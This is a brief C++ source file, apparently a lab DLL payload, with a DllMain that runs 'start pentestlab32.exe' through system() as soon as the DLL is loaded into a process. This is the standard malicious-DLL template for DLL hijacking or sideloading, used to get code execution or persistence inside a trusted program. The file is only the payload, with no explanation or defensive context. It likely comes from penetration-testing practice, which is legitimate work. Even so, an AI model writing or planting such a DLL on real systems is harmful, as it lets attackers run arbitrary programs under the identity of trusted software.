 1 // dllmain.cpp : Defines the entry point for the DLL application.
2 #include "pch.h"
3 #include <stdlib.h>
4
5 BOOL APIENTRY DllMain( HMODULE hModule,
6                        DWORD  ul_reason_for_call,
7                        LPVOID lpReserved
8                      )
9 {
10     switch (ul_reason_for_call)
11     {
12     case DLL_PROCESS_ATTACH:
13         system("start pentestlab32.exe");
14     case DLL_THREAD_ATTACH:
15     case DLL_THREAD_DETACH:
16     case DLL_PROCESS_DETACH:
17         break;
18     }
19     return TRUE;
20 }